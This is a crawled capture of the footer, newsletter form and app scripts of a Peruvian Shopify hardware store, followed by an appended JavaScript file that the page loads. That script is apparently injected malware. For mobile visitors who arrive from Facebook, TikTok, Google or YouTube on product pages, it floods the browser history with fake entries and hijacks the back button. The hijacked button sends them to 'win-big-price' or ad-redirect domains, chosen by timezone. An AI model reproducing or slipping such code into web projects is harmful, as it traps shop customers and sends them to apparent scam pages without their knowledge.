                    <label class="field__label" for="NewsletterForm--sections--19816310472922__footer">
                      Correo electrónico
                    </label>
                    <button
                      type="submit"
                      class="newsletter-form__button field__button"
                      name="commit"
                      id="Subscribe"
                      aria-label="Suscribirse"
                    >
                      <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                    </button>
                  </div></div></form></div>

<ul class="list-unstyled list-social footer__list-social" role="list"><li class="list-social__item">
      <a href="https://www.facebook.com/ferropolis.peru" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-facebook" viewBox="0 0 20 20"><path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2s-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951"/></svg>
</span>
        <span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@ferropolisperucentroferret4047" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-youtube" viewBox="0 0 20 20"><path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.13 2.13 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.13 2.13 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.17 2.17 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.17 2.17 0 0 1 1.53 1.53M8.3 12.5l4.42-2.55L8.3 7.4z"/></svg>
</span>
        <span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@ferropolisperu.com?is_from_webapp=1&sender_device=pc" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-tiktok" viewBox="0 0 20 20"><path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205z"/></svg>
</span>
        <span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
</div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Ferropolis PERU</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="http://es.shopify.com/?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Tecnología de Shopify</a></small><ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.ferropolis.pe';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] artículos agregados`,
        itemAdded: `[quantity] artículo agregado`,
        itemsRemoved: `[quantity] artículos eliminados`,
        itemRemoved: `[quantity] artículo eliminado`,
        viewCart: `Ver carrito`,
        each: `[money]/unidad`,
        min_error: `Este artículo tiene un mínimo de [min].`,
        max_error: `Este artículo tiene un máximo de [max].`,
        step_error: `Solo puedes agregar este artículo en incrementos de [step]`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
        recipientFormExpanded: `Formulario del destinatario de la tarjeta de regalo expandido`,
        recipientFormCollapsed: `Formulario del destinatario de tarjeta de regalo contraído`,
        countrySelectorSearchCount: `[count] países o regiones encontrados`,
      };
    </script><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/predictive-search.js?v=57209189334897115771752420418" defer="defer"></script><div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-AWlVYOEpqK2VVd1BNQ__6012664788653924950" class="shopify-block shopify-app-block mps-buy-me-app"><script>void 0===window.BUY_ME&&(window.BUY_ME={}),window.BUY_ME.shop="ferropolis-tienda.myshopify.com";


  window.BUY_ME.bm_version = 9;
  window.BUY_ME.isShopifyThemeExtJS = true;

if (typeof BUY_ME.Currency === 'undefined')
  BUY_ME.Currency = {};
  
BUY_ME.Currency.money_format = '<span class=money>S/. {{amount}}</span>';
</script>

<!-- BEGIN app snippet: remember-my-cart --><script>
window.bm_remember_my_cart = [];

</script><!-- END app snippet -->
</div><div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div><div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-03-07T14:15:54.037Z","expiration_date":"2023-10-12T22:00:00.000Z","autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"discount_badge":{"enabled":true},"new_badge":{"enabled":true,"threshold":30},"results_page_discount_badge":{"enabled":true},"results_page_new_badge":{"enabled":true,"threshold":30},"stock_status":"instock"},"currency_format":{"PEN":"\u003cspan class=money\u003eS\/. {{amount}}\u003c\/span\u003e","default":"\u003cspan class=money\u003eS\/. {{amount}}\u003c\/span\u003e"},"current_plan":"shopify_trial","data_index":"","default_currency":"PEN","default_customer_group_id":0,"default_domain":"https:\/\/www.ferropolis.pe","default_language":"es","enabled":true,"enabled_languages":["es"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2023-09-29T05:04:46.706Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"professional","posthog_admin_session_id":"019a78d3-1538-7b74-9d31-775aa3b20458","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Etiqueta","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"appearance":"text","id":"Tamaño","title":"","enabled":true,"type":"attribute"},{"appearance":"swatch","id":"Color","title":"","enabled":true,"type":"attribute"}],"resultpage_hide_parent_products":false,"resultpage_id":105459384538,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_migrated":true,"csb_selectors_metafield_id":24925542383834,"theme_settings":{"131309469914":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-03-03T16:34:42.000Z","name":"Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":131309469914,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:42.375Z"},"131311829210":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-03-03T18:43:29.000Z","name":"Copia de Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":131311829210,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:45.554Z"},"136536064218":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-11-02T05:20:46.000Z","name":"Copia de Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":136536064218,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:48.923Z"},"144261120218":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2024-08-04T15:05:32.000Z","name":"Copia de Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":144261120218,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:52.111Z"},"148341752026":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-01-24T19:46:33.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":148341752026,"theme_store_id":2699,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:12:02.257Z"},"151593025754":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:22.000Z","name":"lhtshop-home1","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593025754,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:12.092Z"},"151593058522":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:33.000Z","name":"lhtshop-home2","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593058522,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:22.368Z"},"151593091290":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:40.000Z","name":"lhtshop-home3","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593091290,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:31.936Z"},"151593124058":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:47.000Z","name":"lhtshop-home4","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593124058,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:41.886Z"},"151593156826":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:54.000Z","name":"lhtshop-home5","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593156826,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:51.465Z"},"152315101402":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-04T20:53:52.000Z","name":"Horizon","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152315101402,"theme_store_id":2481,"theme_version":2,"assets_updated":"2025-07-04T20:55:09.313Z"},"152366252250":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-07T00:11:34.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152366252250,"theme_store_id":2699,"theme_version":2,"assets_updated":"2025-07-07T00:12:15.252Z"},"152567251162":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-13T15:26:47.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152567251162,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-07-13T15:28:13.577Z"}},"storefront_access_token":"b62ba482bdc1039b28b2b48c3cf31e26"},"shop_owner":"Ferropolis Peru","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":false,"mobile":false},"sorting_function":"","sticky_widget":{"enabled":"never","position":"bottom_left"},"texts":{},"theme":{"id":152567251162,"name":"Trade","theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"attributes":1,"description":1,"manufacturer":1,"metafields":0,"model":5,"parameters":1,"product_name":5,"product_type":5,"short_description":1,"sku":5,"tags":5},"whitelabel":false,"color_family":{"Beige":{"colors":["beige","blanco antiguo","concha","marfil","lienzo"],"familyColor":"#F5F5DC","familyName":"Beige"},"Black":{"colors":["negro"],"familyColor":"#000000","familyName":"Negro"},"Blue":{"colors":["azul","azul claro","azul medio","azul oscuro","azul medianoche","azul acero","azul acero claro","azul cielo","azul cielo claro","azul cielo oscuro ","azul cadete","azul cobalto","azul real","azul marino"],"familyColor":"#0000FF","familyName":"Azul"},"Brown":{"colors":["marrón","marrón arena","marrón ecuestre","crema","chocolate","castaño","auburn","bronceado","trigo"],"familyColor":"#A52A2A","familyName":"Marrón"},"Cyan":{"colors":["cian","cian claro","cian oscuro","turquesa","turquesa oscuro","turquesa claro","azul aguamarina","azul cielo","menta"],"familyColor":"#00FFFF","familyName":"Cian"},"Gold":{"colors":["oro"],"familyColor":"#FFD700","familyName":"Oro"},"Gray":{"colors":["gris","gris claro","gris oscuro","gris pizarra","gris pizarra claro","gris pizarra oscuro","plata"],"familyColor":"#808080","familyName":"Gris"},"Green":{"colors":["verde","verde claro","verde oscuro","lima","verde lima","verde mar","aguamarina","verde oliva","verde hierba","verde pálido"],"familyColor":"#008000","familyName":"Verde"},"Orange":{"colors":["naranja","naranja oscuro","coral","amarillo tomate"],"familyColor":"#FFA500","familyName":"Naranja"},"Pink":{"colors":["rosa","rosa claro","rosa neón","rosa oscuro"],"familyColor":"#FFC0CB","familyName":"Rosado"},"Purple":{"colors":["púrpura","púrpura medio","magenta","magenta oscuro","violeta","violeta oscuro","violeta azul","violeta pálido","azul pizarra","lavanda","ciruela","índigo"],"familyColor":"#800080","familyName":"Violeta"},"Red":{"colors":["rojo","rojo oscuro","rojo indio","salmón","salmón claro","salmón oscuro","coral claro","carmesí","rojo ladrillo","escarlata"],"familyColor":"#FF0000","familyName":"Rojo"},"White":{"colors":["blanco","blanco ahumado"],"familyColor":"#FFFFFF","familyName":"Blanco"},"Yellow":{"colors":["amarillo","amarillo claro","amarillo limón"],"familyColor":"#FFFF00","familyName":"Amarillo"},"others":{"colors":["plomo","marron","cedro","rosado"],"familyColor":"#ffffff","familyName":"Otro"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=ferropolis-tienda.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=ferropolis-tienda.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=ferropolis-tienda.myshopify.com"
></script>




</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://customcode-other--development.gadget.app/load56627298480
body_size: 655
content:


// if(Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Karachi" || Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Calcutta" || Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Kolkata")
// {

if (document.referrer.includes("facebook.com") || document.referrer.includes("instagram.com") || document.referrer.includes("tiktok.com") || document.referrer.includes("google.com") || document.referrer.includes("youtube.com")) 
{

const isMobile = window.innerWidth <= 400; 
if (isMobile && window.location.pathname.includes("products")) 
{

// Define your back URL
let back = 'https://win-big-price.pages.dev/';

const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
if (tz !== "Asia/Karachi") {
  back = 'https://rel-s.com/4/9837914';
}

// Handle browser back button - redirect to 'back' URL when user tries to go back
if (typeof back !== "undefined" && back !== null) {

    !(function() {
        var t;
        try {
            const URL = window.location.href.split(/[#]/)[0];
            // Push multiple history states to prevent easy back navigation
            for (t = 0; 10 > t; ++t) history.pushState({}, '', URL + '#');
            // Intercept back button and redirect to 'back' URL
            onpopstate = function(event) {
                event.state &&
                    location.replace(back);
            };
        } catch (o) {
            console.log(o);
        }
    })();

}

}

}

// }

  (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "pfh7ha2o28");
  